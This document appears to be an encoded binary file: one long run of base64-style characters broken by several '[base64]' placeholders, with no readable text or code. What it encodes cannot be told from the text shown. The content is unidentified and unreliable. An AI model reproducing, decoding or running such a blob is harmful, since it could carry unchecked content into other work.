Ij34UAeCJCJLGSRgpRW/yFlRjJW2uSss8SGUH4ylRuYEiuXsFs90GJOWvCBF8zky8sCisQqTZmixLAmNuEACcpBgat+QC2PiCFY5YCAuuqZXlyhi56t2ghQlMKrdYWBGPXyj7Z+Gq6KpsIhoqgPdklmMiKMdCvivOUW7DQngP1GAsCYjW+A+mBrPAEbW58yOEKWNrSZhKore9nf/MaPqwDkP4qGHFsMcjnPWeQb9nAd7FQEA6ilyCSxprXxIEPZ6al+e9Rh23WAch25nTY9p/s2TogDuKustnEJhKZw9xKa4P3Hp34EBnMXvNpD6icY/qkEaYZ7DIOoeX945z7VJnDIdEzmsCAvIoD39W/bFv9eRpI4vMVi08UCP2AnQHAl7MBwDgdP4sQPyEVx4rYgE+E53NZbliJiWcJf8ARPx+V/43ZyBcKAOgZQDGCBeLNuU4AbFfEkNRdg9JcA+ddcLEADLwhw4bYBEFBM/OAoRrIJ33QN+BNSrEIMzjAMs/I/GDERS5Z1TLZADDRTD5QSMbFCEkMZLWAKjaAKL9AtidEDY1YTHOAV2ZITcOAEHqRmSMUH6QAK5iJo4YAAfDADM8AHUwBEoFAXdjACjzBnHgAKjyAxVLEIkPEBfIANh1UwZsREThRXoLAYVPABjcAueLV5ITRpb2eKkDZpjtEDH7AIh8ANYQQCTIQwVQBqLmP/[base64]/7wOlSCjyi2AeDAkfsBUSRycveRADxIfymgg0aiIz0WD+xwAE4ZD68ilVKJBs4gZENWhf+QlVuodV34ZCxR/1PeoAlHcFM3gQSUUWYUIAdFwQERYBOZIBNwCAM1IRSNAAPJ8gFOMEFPYQYk0AQUUC4cIAF7+AFcwRhsARmZYAYSIAN2JTHmIjGggFcRkAASkA0EQzAGww3fwA2EcQhyFUUUcFc7QQF+Zy+RRopoARmOMWl3VZdzyEI/gQXcwBcgcAJV4EYvc4sngAW6+A8n8Ju+6Iu3sXs8wzPDKDRGEzS1djQiUHzQYR2NVAE8sAf/8AsTsR3dAWzNIB6Y5DXWtx7Yp33j6Y3edwGEoFxvEyA0cgY8SCU/wI4fto7cBoLkRiAqAIH9AQtgkJMv6JAT0VsU+DYAapTtuCCbI5DvCP+B6Glxz+RM6Klc90VgATARFKpcc6AEFIFgGYKB7wROwDVw20ah/JEoCgYGzUUIUTIHlzMRH/[base64]/VCjxD/AVgACrYaAaAAVHsGA2ZmhnPpBD/xAKyxmycwG4wwR7RXEcOJG75IHH0Ua0IgSEcjfIZQSIqka9VpWtk5Nat1NeLRndn4neyBfe5xNuWJH/PFW+qpNnPTXAGgj6DyrgGqhE4aAAaaI8CFj/0BBhQ4pSsCBvN2XSM6IfFocBewoqXCY/UDXEF6pL21hARSIgJIgY2TjwW3ATRQEQkQA5NDPz2SlOeEgCOJoaVyDYIzByO5S0WnhMaTX1syJ3OyIP1ncBVabUiabvA6AQw5PHICDQMyEUqQsgWZof8ABD8SIpbCjp8iBTfGAHMiToN1syiGs0iZkgDlTtCAAtewtV1b/1K0cgDJsAX/[base64]/Xxgntyg9xgGEZVg0EoiYQugELQiEZtm7jxgnApQRBEP8FtjI3ufMPShAFEzCi7rcgL4mk8FrBE5AoC3tM7EAjajABhICzkBCxUjCvAbABGboiFGHBE1AiS6gCGzAH1xOCCiYntTS0FswfE8UPMesh/0Bt8ssfxTQRaRCzPms8PwIJR1rBILxLTHyeS4ykExAHGYIlgiO0EPywE5DA93GyYjJRimPBF+CCSrjDP7sgJ0q1aYxig/BytkSRWnINT5gMXItkEMEQYysRtEIRWoi2FaG2xQKGb2oGNyWnOdGrEXC3SKCWOMW3c9kDzbKKW1GHErSosBAE2jAVfcdnegerHECLVaAJoMAufreHFfMBI3BEhBaLo1oFhAGaVMABoIj/p49Ay6xKFXIAAiowCJVZmUgEAp7bF3zBFzGQAGWQAhJwFWTGLqZwMT3gBIvQmxIAR4zwAM8LnLUxEdRrnK+WWcYxEdNqC8aINM9BzruWfI+kWhNRbFjjWsgmfeihvuEZNs+GW9IWvw87BrBjvy27hBt5wTKiBAcJYqUiDgr8IT/wS/1wpBNAA2NAtYSAwUYSJBUMr680IwW9sBEnsQ97r3owBPnrIApd0aRkJyL8DxVsXW0MCf3QDxOgAgi2CXOyJSAKJFgcACO6pFkrODEAwSe90JDwISI2UCHxIzNgcJlSodo0X/3BAjxLPP/1D5Bg0xLpKNoTDy1ppDjLTkPc/w7/BZ/9cNMoRg5pbNILQgJzcFEEIgxysrVzXMdbgGQHQAwY4RB4LCtJpisXIUBpuqZdN1MtoQ1pBrdJYcg/[base64]/kSPw8SM6eAXvGsVKoAR5E/89zzQRHNIoEcsPYAAhR2qz/aALEHzTJnxx0EThSnwBkrAgFZlRm3OASnyvzjQHYH3SFN0PQ6oESVyhFX4BW0wlxBUALa0GpYJv/8UPDq3EFHEHTlvEKTkRKWvBM/4PgyA5APLjc1JLd3DTNyAJl6Mm8nsHE6ILFzCETFhLQku1YT0HjvK00BAPHNg2Fd4P/P3lZjwhMr7QuuDQN90PZU0gG6DQ8cNxPuvWclzHd6wrEpHHAuTnfaxAUcYSbPtAKqEJYNarc+rYVWAHMfQBXTbZz0IBrTC8zQJWgDvJM1Go/pAOZsAGjjgxMiCoXIWndcEWG5NnVyUKL0Av6wIKQVL/[base64]/4kys8BAO1Eay0kOOs/a4Ywz7jhS+8E4CBhp+4soVB0Er5BQKwmE95Uu4ARU+ARULkjOZABlf4VG8oVky1EBOwiZus3cQ8QYdXBqesfzA5DQvBZjC0lPe4aMj42H9SgeZ/yMyzQ5NmAYgyQ8oL8YAgiUcqARXj6Q9Dg4dL8JGkuE4wgBYEsduXcdxPddjC9dke9cAVBFY15Vd+EBg2RLDgixjhZbNMpdm0OgekHZNoVSSrmV1yfhJoA/YskJGIQeHagaCcC5ewYimW5qlDQIvwA2kjRa0nJhw8AGokcp/8dqxHVe0nQRqcakUoAKblhfB7lZg5Nt84X6+L+yWaZnIHQPFb/wxgAgqgAXOTbemkFOO/MwSgAjPawKMkIO8mFk8k1m993u0dhzbu73J+A/eax3YiZ2pBUnFRjUYEN/XmEnjqr5iI577HrEUEeBkTsAUjwuxsyAAoWZCvwAFL9z5B//pQsEA/SZE+Rfx3yZzDPhdjKJnw4V+/xgGiNjvwgRdCxleOHORnxKFHxmKjKGSH4NN0NiluUhjwscJF39MiEjIo8gEEX/cIRgRZABCBSecichPClCnUf/hVMnSZEGPF4ioTAPtGjSx/6DhNDrBpMd/DqPwk/gPiFmLK5EW7AfpH787H+/wU9ExwAUwElX+OzPwo8Mfe/mFHcuOnU1oUTe8HBORQRrHUucQZPiQ3xiTeWUq2TkYzEUgYpNBS3YtdjLatQ8QQ/Ev2b8tEVEk+42CWTJmwv/ljptceURtzZ1r89Y8ujfqZrxZv/7BQ5JGpuDAaNEIRo9vFD5of+HBw/j/Vhz09UDivVEjJxR6GPiABL7+CCQcyJlBjkzWQ8KOHeyAAYZMPrCjwQY9aEFBDyiAI8IW4HgEAWxA4LBDbLAJJxxuqnjgBSyooCKCCM57BAYPHnnBBxCyyWZGCRyQIJsxQPgnAR997BEECYbMsUhuYsgmBm4+xCYGJ5vs0ZUeTDElQSSu3E8VVyQoAIwT/jHBhH8YEcIEIcpE88x/cvhHiC/++SJOW/4x5AsR7hTBED3f+OeNCv6sICIM4ho0ogz+ObQZRZs5BxlHH31GAWSeeUadShWwFK7OLvqHBtAakuAiBuqC6yLSPg1gAinA2ADVVDOLCgiVghhIKbZA+mek/9V0QXUCJS6S4i6XFrtDCk7/YUAclfT49KCLlIBgAmmlveOBiKDqyFaPeJJirzgu2BahvWRV6QphCxJqgtVYE6ussf65Bq1/rtgpLlxhjYoBcvnRY6sJfrioL4b+mmooVWUajSOX/nUsjbHGimcyshxLbbAxRI2KH3p7XVcC0PoJRaafDJLlIoddk602lZM5YJjeetstOOCIEw65f5hZLmfmnnsuOuuguy5oTZxQbz4Y4JivlR6O+MC8D+RQb7weOLAPifmQPq8HffKDb7z+QJDDB1DUywQGO/zxJ5VHEDS7xRbehsMOUCrMJJMWMokggQ73/jCcE7454YUXUERRn/9W6oYDFB9p5HDHBMbQG0gJeixqSL2JzKbIJJts0skjsTkhBhNiQKSARWCo0pQrKbnySlUeQMSEE0xgRMw1wzQhhzNzN5PNHL74/[base64]/wC1xtCWEA18e+xrBrLGKRzDUmo5KK9QMch9mL/bL/hZccjuEjIVOJGrZ1AYA95mHMkE3KVtayLQRHN7rxYlxwpjMyQseMZrwO0KijDexkxwMfgMN3kCaeJDigadqRA9GQ4AGtvccD85mPEz6gNa4hQWmPiEQT5BCEsX0gEwUiQRCqgQ8uyIFBj/BA2VrgARlQ4G12G5AoYjCjDkkABCDiht+qYCLCRcBqmeiBDAbBOCHhKAG2nJyPQJAAIvWySL/8XAw4J8wjxWB23BhdGRjhgSqhrnWso0UPehE7MYmJEWDKge5ydybd/W5NcfqCLb5gCOIZwnjm5BOgAPWPQg3KnYg6FKIUdQ7rPQpS2EOGpSLVPU2dwVUf+YckECYF/0kM5H4GcV9UlBCKCSIUYWAQzEkmoIcqBgxVF5CCEk7FFrbQoCTDkh//ZOLPj1CRgf2slb0ucMRQlM+DEb2AJDKmQ1eRI1c5ZMA1HqZTePX0GnLR1AshOMB+bKAwEvlJs351EaGE61ngMogUfsDQf96hh/xozQivETGyQIOIH8khYlKqlAsMwjH/[base64]/sMWeBIB8viUTokECgPMY+ehoDc96inqntmjVKSesQ51rCMeUWloSSv6gzkoZqjyA1gL+SGJCbblAiL1CQzvIFCE6cEl/9BFQe8nkQ9fpF8gnUAO+eKSGs5EJhEZQ72ScwEASgFc5DgxWZXQmSt8Jsg8lolOlezTnvZ0Lka5VXIgcax/xKGINKhwSgemEogOhRBAwZ9BCLFWrJJFq5KhjEpgCMAfTAE0cYnhXiICBoa0RST/[base64]/g/7BgWLxyDg9L4xv2XwBkiqyaTGYubF1xW0h8EUn88x82DUAoMhaRhX4qIhcomUqwqOSfNrmEJaQ40+2XHI1bJCJSwGCcV8wQjUtBMCCjgb0KIuOs6lQsEGNHZNT8kSNeRBZrCcnO4/[base64]/[base64]/CBTmaSeJGJQBi0AJtCcF0559whR1YLpW6YgLSDEy44d14ISoaIqG2BR+OEFzQEGQ1BQpuAGPo58tNIyZ2ARxUBaVaMGIuAGZ0MO1k4kovDGC/8Ao+rHJkcSXdpCYybiGrGiqUDCWvRgVleCw5GgIWZCIscAKpsIhkMPCJYsIAJAIr1wOzlAocBCJinoYEfwHkHsgdPHIH8iwqCg6DfJIqqNLnYqHeYCXI7yICdIFJJIp8zmMwIOGfZGElvKghhgMQpApEYIN2DhERDyAA/gNvFq8vLKZR1wO57AOM2CjoNlMyls0bbAkO3CCTESaVoADTvyAKrCDD4iAN3ICySI907uQVhi1+tAHV2sFJHACBGiCKmiCKeikqPmASMJFH5gB3gNGV3iE5eS1t3mE8dsb3eqtb3iAVToEOUARCPEAPoAcZby+yJE2H5G2b+Ql5ALHyf+ZrvEbv/Izx3Q8P3ZcR3KTHTDoABNQhdSxPySgBFPoAX8kgkqIg0rQP4E0UOAJHgK0r/rCk4hAngowBIWUUIdswOc5uAxIuAKznmOowArMHkzhHgVQgJk6KZNEwRUMlp2jH3FYB5Q0B5QUh03QFCW4A437BxZNDgbgBHagSXEwBxmVCV3YgIpysTtIO7AQh5s4jB+AhKgzSXYgFbALyscwwioFUn74gQ0gsYgAgk24hiiNSg/Shbeci4fJiv2pQbr0SrBc0678hzbFOsOQAic1RJ6KyQ3jCBwaOvRpIZVL07qky3g4vJkqohDKug3zSMEkixI1DMOAjMdExGQghtv/AKPaUDza+CLMzMzOjMTOpLzCwg6oac1MNAXxaAUKOAQP0ITWJK3I6oFR7AEngAHx2CPSlC0naB0KqAcHAIV/8AFLmhD1UC0f4AMfCAIf8EVc8z1XiIBF8LUWoIAESEa+MUfACRzBOREOmDRRKATwBM8fIc/KEZLH+UYhSU/NGaYmcc90nM/uegDZIQITGALaicdHooVHogRa6IV/iDd9VAMCNVD4Eh75ygHiMUiD/Ic88bcIXZ6IaMAJFRToecgCcxQOnRSHk5TugTgF2MASPcGUjAeEkQiaSEmUTEkU7Fgl+JWIYNEXRZYujYceNQeZvVKpoJ/leFJ2MMpNkMKM/0mDyVBS8AExOoQXm/ihq6SysDBCDmIgZKkMJUNamTBEALiGNgUAOKXarH3Trb2GLexJQIVJkUWYNNiXmfjSkrwKQKXLfzgADdswSYBbSRCpKCzJzeiqpeXTmESWNMCi4eCzSGWZA8ArL7IrTeUrzvTMwdpMz6w8bfA885i0WRWP1IQs1vyAR9CO2NSaS/AAWaXVqTkPTMvVSPiPf5gBUVAPTPOAXJwB5AwCBOi93nsEXmvWQKCARgCFHNkbDgERwPmHwJGD53OCFrADPlBG8BxP8nw2a6u+IUHPX5Iu6lJX8xM37ZKdE/AS7G1H7H0AIogBIYiP8bI/[base64]/9WonpKskIQzGMyc1wu9kwY5UhhtqY1MOjjd+wq0s13E1tI+qYPFCtPG+oAg9ozciNNFrAtQ+QAQ5wTe1Qj1flgE87GqnBjw8wAFd7tRlgI23/aIJHmxDt4INIcl0ViAA7wLVmbdbmXAQKqILd7ZAQOYEqOGXBQRFt7YFwBdddAlftU8/zvD5fkq7MIcdhqt710952fIATIIITqJ0heFdXoAV5nL/+pIRKAFB9LIL0ZeY1EcA3qS+DRVg8QZ4+MYR1YqfmeR7okSfqaTgBJmeH26dKycB1kDiJWwdlaLCTlYh4sAgG6AMIhmCJoOC4iIeZVQYG1mAN7tGYxeCr/Nkk5VmZHGGgRTN24NlRMWGjBVrOoJ+4izudquh2oVt9eZi4ezudsmFDLCG6HJWcquKsZVNhWFOUflOVdlM37eElAII6zUJ4UbKf05RRkWmw1Zep/6ViItba3rCBQdWMkxLMeLHbrjozdkCBulzqpx0LwuszSaWNNA5cvLqrwsXUOF4OxF1cRktcO/4GzyPNSZsjOGiPysVczP2A2EQC10TkBOmBzApdJ9jNHpCDWJSDKpiCJsA02UICbcA91/WBZgXGQHgE5lyERTAAOeCt6Vy+cLBOEmGlQ+iBFoiAFHi2EfjWV5a28exsczUlCUDPzMmcD8kGieg2ZBI3+WRtL5lX7PUuYPbeRQgvU7A/e/yHfMxHIoiCInhm9gUe9xWn4b6vBMwTOhG4/iI4gwswDI1IZLBYSRHgSBHg7qEUEK0UFFznlGTnfxjR5bDnlIyIdgbZC/9OwRt9sIhQBppcb4GmSR4VaB5N0iSVjH+Yw/vGbzoMohSm6MmYhzSYByH6qYq26AK/Bi8V8BwmcCXmqaoL6R4mYp9+UwAQhh+28K0dYiDW2h4uaSpWDrVlhwBncEA1aZ8u4og4ALzEy2sghjCOQn2pyo1+u3bZ6Lhb6hu/cTSDatroM6pOhmGY1GEAo+HIVK3OmeZAXCT3VG/QhMpzcs7UY8w7mtNsj0urAkG2A/UYpAnhgM5NEBjQD836AH3A1T0SBUFAgBmYgW2Ygb6mABgwAxLwgVkLAm34RWD0vcRO7CpQPmsEAb/5m1RmpQgQDxUYgeqL5XD1bFmGnM6GNs3/kQBuiPRu+4cY+IclOQFkUj/1+2XuZQQwYIQh+PQhAAP8DK96PGYD6IB4g+ZndnUDhZPhGadxOtiEza/6Te5u1vWH1F8MpViLJWdJEfaL1dhLuUh2XmeM/G6JWPbxtufxVoZ/iHYUjPZol3b1jodqp0mB5vb3pu/5vm/7tu+FVugcLqH+FvC4I4afWvd1h5d1p0t4V7K4o+kRt9O44PCSPukLZ9OtZWmtxfA1NXGqtXAKj426FHG1rfee7vCrrdo17Y1/mIdkAIAVv4YAX3ebiHG6rGgCZwd4v3ElW2p4ITweXxmqTuM0dgYfx9SsNnLlwA7oWLTEXTQnv2MzqI/1/0DN7/BPFek8zO3yN6qsUdQOJLCSJNCHrclyLLlrWhOESJiBLG8auw6C1g2CKfg94IsA2TWACPgQP+ddZ/RdVqKC4X0E6oNlWHZl9ewRRAdH5BIS6Yr0beMtKCE/2TGmXn5X7GWEdyVmL9m/eK2E+LhXdnO3VeDH/SuCAC2C3i6CA431BTVYPEGnCIXY5H5YROmEb+ZfYO9QcvbuDwXR7rnIBpO4iOge5Wh2BmP9Brt29b72fpb92Jf2mFWGmI0YcYgY+9Z9yaDv+iZaoh33cCfaw2NxihaieSAG4zd+vJR4eBHxhH/+e7d3qy34gafwgv+HCm/puKhwsOT+iIj4hv+/cLxC6SJm8YRX0x8+cYd3/[base64]/8V0kSvAcOf59+ZLDlq0vhpg/FyFdxL83bwxVyP6vwj8M3DdiwJABQ6d/zTo1S58eGbJjyBS8Zw8f/jNk/9TdV6BOnX4F+jk+s5E6AQYI4D8ErvMMNQt+tM5GyojzD4TKrBOPMhwpE4+E4ijDTofxsAOiOCH+EyI7JYbEjorEDPQPi+xUdA0xM8q4kYwDsZjMPBrluOM187T4IwAbzbMRANccmSSS/wzZJJNPApAkAMIMCaWRV3K0xZMdVfmkMExSCWaUVCYJJQBaDinQPEAq6aSbTLoZZZRw/iOMRjYQMw8AOx65o41A2niNoIOyiONGM6JwjUCJJroFjApd1NBF/xBVtJCLFlmkkUYhcdrpRiSBilJJKrlEqkoffIDETTUhUZscj/[base64]/MMeeznbF9989R0Y9DP8EU100PkdOKDQ61CjTtNNc0QNhv9oKOE6ylyYoYYZFmOhhP//HDDMMGGzcwA7w5z9zzBqs10RMcPUOIzbBM3ooqF1F1kRAHr72SSSyewNAEJzOmkl4WZuOWSYbya+kZYdyfNP5I8/3mWTYRr+ZZtPbrGnnoYjTricistp5aZDVmSj4JhWqqmMCB2q6T/zEEN5MlSioOUBFx0UqaQLQSSRMwdsZKnsniLv0agpmVRqSy2p5FRSNMGgag9/8eQTrUIthWtXSMCQSQ9O2OGrr8FS8AgIJDQRRDr/2OFEVxTIAEIQUwgihx1oLfKITmxNK1t0GSAI7BIOvVThEOMCTCMQYJjCHCaC79LMuxojgTHQpTL2ukw2OtNBfX2GNHkBw2kSZhr/EyKsYQ9YWMNMEAja3MYUqsgBbyqBseAUAYfDaYNxvtCGfzTnObaIznSoY53tcCc73vnIeDqRgZqth2c8g0/PcgY0ZDxjPvgZUH+ySDQC8edA+qGGgp6RIKEt6GoHuho1sFahrz3IayXqEPEOIA47DiMeaDNbHtG2NrmpbW5uq1tFgMSiQtJNI4ZMEjEE1yQ+MQlJVYpTkyoJJyQt6UqMK9xGIudJAEROcp0U5Zk4YjkviclLaarTPyonOjqJbnSke9Pj/oEnj+hJT5ncHI8wpSMesQgFR8pdo2Bkkd5N6ncOWWZDXHSR4iUvmhwBlamY57wqsEQGTmnFTeBQPaW8/[base64]/aMYGcIa1g5QjDqCbWxjY9sfL7U2t/31RHUzVJFqpKPV7WlvjWRSIwGXWDNFCXBmyiToLrdJx3HEk///WIIoPxJKzT6OSpXTpJVSKafURWmXo1tcZUtbJb11RE95IlLgUIsk2Aoub61spUYalYzd/c53kmLmMocnu01JU5rWNJUmVMKS55rhBXb4AAxm0oge9KAVPTiET+Qgh6f04Cfj04cButJOc3rPAMBCwiOqkJViaUWgROGAKKoQBLFwIL+LoMD/CBoOAUaGLnA5IAIhyoFGtOAIKkhXuyTIrnVV8DGVkTC98BUDEHhmX5056WhMU8ITIOwBYHgAEV46hH807MQmWARtWqWKf9QQh77paRHI4NMctKE5JSMiyo66EZctdYkdGc8/MuDEmrlHZ/aZ4s6qiAz+xAdoAeL/4tC8eJ+xllVBZC3j056hDKllTY0SupCFLHQAC5XtjsrQK9jUFrY2B5aQh4IRIlNHkEs9KU97OqxFEusmSaa2dG+aJCrB1LgtPU4eml0CKDeyhMhxNnKgtJxms+QRzaHpSlr6UmsH3WmPVMkGLrJz4GSbS0X+cm9/U7ViFYWQLQBuCyiYUaUypUzgDRfPENkUcpOLvJQ0t7mkErYmsCmDYmsinN5sRSN2BQcPHEJW4/BJTMi3FKEQJROZmEoSKOAroyAhExGQwT+DMANB+EAO1ZaDNuQQBBJoA1ccMIABALiWtyh0gNjwll5OAFEqeKAFH5hCZeiSgMQ4WKMQfte6/wz+0WxguIOb0RfA7jLCvJywNEMA8QpXuJoU86amtDAFHi6mU41VgmPDWXkRcgzEoA7VZNO5TnW2w5GlcqepG2niE2tmHvdspMlblQ8WnawAjtgni1c92lfFGFYCfVVqZJzymC9Etaw9aBhWtytew0a8su3xUGirCCBpnTodHQpKM2pSQ6K02Ca9/ZKWNNwu60ToLeHdlKFkNGdJKelQOhqUjyalKD+727x37vBbYjSTGO/pKvX9lF3yCKMb2UjdlnqSp4OSZHcL62TAupWVauzcNLVMWo/azr5evUiE7ZJgOxfZL2iJQD9QE2Y7Ownc1Yf/7AAUORwhKKA4Aig8UP+9TJjzKUnggBN2BYoq/[base64]/5IGEnS0WnNgZjmShZA0JnhxEKX3eFqxNFTqEMzXEIC0TnhUPr7Fe8qzE7IVLFcjBC2CTSkiiJsyeN3CAUzRCK8yEVLSCE4wDrHyFHMjAByCAAAiFA5QDMKQKDKRPBDRFtxmfB9iBDESCuQWBIDjACwCFE5jBP0RAVsiBAeDKfrVFQO0LXYzAthyQQ/HFXwSCAbRAJpSCBGhDBiWcgzkGw0HGYuBfXWxGB5EUSuEFaYjQSz0ATI2YS63QTM3UPzACJdAGJTTgTumjx+RQP+ZYjl1gBvoYd2ygzeFcd4AHVDUDBkCRzXDEMUgR0SFdfCTdzlhRFW3V0i3Z0TAdWc2g/[base64]/EJgj+8ihMggDvAxAhwwSP0QFJQwBEgQC4gwAfIChI4ASgMIy8GgTaYgRyMj4JxALqhBa54n7Uc1H/NRWWEA4HpRV9QQTV6QCNQgAqAwzZGUPwlQPwlBm96FDha0MNJADfs3/4VUP+G5YVJjVDBqJSIweOJgRwjoFhs1JQpMGBw2NCM8VQ/8mMb9GPJ/ANRiYAGGuR3MBXMIGQT7ZzPOaR9QOQ/[base64]/P0FmDzybNuTCEcyAHZCAHODEEexAE5DAFGQFAkRXULRpBHBpW+DKQA3UtPRLgG1Lt+gFuFABBwRCucABFiQAN1CGXPBmqHaUBPBm/WmQhNULhqlqZ5zjP4QQAIrGaWwcwhxMAcYjAprAFdwjcWDMjAWHx/jGHkSBjbVcPxpCEQARykhHUW1Ey9xcd3ggR2RAkc2MeYxgfT5kR/zn0nnERuLMR5zDRpzDOSBDuIprCZTrP5xDCYSruXZECXBECTiDvMIrvEYT8YCNgf4DGmwE8fDrAdiAM4iaqG0EwRYsRxBswjaoLQFswRKDwRqsnDGhjj7swyJs34maVQ4sieJJ/[base64]/wBZ/yR6mGoAEdZkP3dn2VcWGdgmL6YFF6MRmkYjGnMKsM0TIkh4BBUgj16wBVUguyqAe52jHDwYz8WgQj8rspQx3hWR1El0f+PQWt4uIzMSKt6Fpm0coTOYQAPTC9IWIGnPIEVPEFIbO8uPEED7EID/MMuKC1HGEEDnK8R/IP6boT4/oP7foQRDEBHzK/8su/61u8A3O9HzG/5+u//AnAAR9MAMMH89m9IMIEG/[base64]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[base64]/p1bxezzOBkfnQGwK+fwSvj3DDz2DEEf34m9Y/AK8lsJI9srVFQW8HkrBCg9Dd4x8M0J0Ig3UnyqAijBZqxkOGTB/9IR4UcqpFk1yEKN8i933Iphw77t3334G3iomteEGRqbJKWKgssMAKfqEmToaLrbW2DBkBB5o4Qo4mPNDrg0z2KvOIaWZQFAFQYIggiEd6kCMCD+xAwgk5nLiLgyYcoMBoCiIZbQYEZpCOJkz/4QV2iAACgmAHOyyCA7KhAKWwoY3u1MZrL8CCKyjwAT6IogqjOg5u2LYqVKnKbc8plXKMEyvuZGNXIAiPbriRtxgsRD29Sg8Y4EOf+fyDPslaVrNU4YhoBaI/[base64]/9jgTaecEA4+YGNUWzshCUuYTOZQxzmwoptxtENMGOZKbybIG9+E5R5t2odwC7GPsoawuP00rj9FpJzkDkSgB9miDYZo50DgSZByVaiKGHIdFz+0OnjFCyaxi53s4miTgC3lKD7xSY94N0eFLnSOF+PFxWTipH8kryvMe8gBFjKMQZqMDYtkAwI6ypbrmWwGQQNBX/RHyb8gYEugEIXQ0hcEvvTJAxyQjKPsoA3DVAF+H3hTEEgwAzkIggRBk8MLglaF2ERNNh9whdYoqBtMbcoVEXACFVRQhdrcpjogGKF0kvm2UzlThSrcTjZu9UJeYWNXJ8jbeWy4zW22ZwiHI/9cJc6gLFWsYYjWGlARqZWtAzHRcgxyUDzFhZCDVDFDWsCAFigikYpkiHUW0UhH3GU82DH0IWZciGcXYhI1MqUnORpYTICaWn9xlrWtrQoe/wFRpZxDeYL0yh+dh79FmmykCRipAxCQgBloYgQ8ywQF6tQyowFwBi6FqWGO+7MPINcJL8glAuQg1Ok6QX1O88H1imqGmSUgApBa4AI/YIAqYMqXXesVFgKhCg6A4ARSNc7c2La2sMKtmazKjlm1A00PioetvHKrNWsIH/TM1T3cvOuyhkAEVUCLP4+71oUjRwYCFaidHTaECA67uSl6DnT/+IXrXGc6FWOgExFx8T//9kkRjZDoIf/8BxkX6lkz5i5HNinYFFLbkiAHoSc/ce1RanBkJUMFRR4JY0zOoSQ0CFIsZRGLWH4H3JGCFKT4C+5IfQAmlPnFDi3bDPwQ